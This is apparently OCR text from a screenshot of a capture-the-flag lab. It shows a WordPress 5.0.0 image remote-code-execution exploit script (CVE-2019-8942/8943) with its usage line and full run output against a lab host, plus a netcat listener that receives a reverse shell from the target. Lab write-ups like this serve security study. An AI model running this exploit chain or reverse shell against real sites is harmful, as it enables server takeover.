 ~/Desktop/CVE-2019-8943/RCE_wordpress.py - Sublime Text
Edit Selection Find View Goto Tools Project Preferences Help
RCE_wordpress.py ×
1 #/usr/bin/env python3
2 # Exploit Title: WordPress 5.0.0 - Image Remote Code Execution
3 # Date: 2020-02-01
4 # Exploit Author: OUSSAMA RAHALI ( aka V0lck3r)
5 # https://www.linkedin.com/in/oussamarahali
6 # Discovery Author : RIPSTECH Technology
7 # Version: WordPress 5.0.0 and <= 4.9.8 .
8 # References : CVE-2019-8942 | CVE-2019-89243 | https://blog.ripstech.com
9
0 import requests
1 import re
2 import sys
3 from datetime import datetime
4
5 banner = """
6
7
8
9
0
1
WordpressRCE
Line 14, Column 1 Tab Size: 4 Python
Billy Joel's IT Blog – The IT ×
Wordpress 5.0 blog
Not secure blog.thm/
Billy Joel's IT Blog 0 New Howdy, Karen Wheeler
UNCATEGORIZED
Welcome!
By Billy Joel May 26, 2020 No Comments
This is my first blog post! I just installed this WordPress thing and
am eager to get writing and write about so many different topics!
volcker@volcker: ~/Desktop/CVE-2019-8943
File Actions Edit View Help
WordpressRCE
5.0.0 and <= 4.9.8
usage :
=======
python3 RCE_wordpress.py http://<IP>:<PORT>/ <Username> <Password> <WordPress_theme>
[+] Login successful.
[+] Getting Wp Nonce ...
[+] Wp Nonce retrieved successfully ! _wpnonce : fa377d0068
[+] Uploading the image ...
[+] Image uploaded successfully ! Image ID :46
[+] Changing the path ...
[+] Path has been changed successfully.
[+] Getting Ajax nonce ...
[+] Ajax Nonce retrieved successfully ! ajax_nonce : db2c40e4a0
[+] Cropping the uploaded image ...
[+] Done .
[+] Creating a new post to include the image...
[+] Post created successfully .
[+] POC is ready at : http://blog.thm/?p=48&0=id
[+] Executing payload !
Exploit script
volcker@volcker: ~
File Actions Edit View Help
volcker@volcker:~$ nc -nvvlp 4141
listening on [any] 4141 ...
connect to [10.8.92.124] from (UNKNOWN) [10.10.64.59] 41008
/bin/sh: 0: can't access tty; job control turned off
$
Shell on the server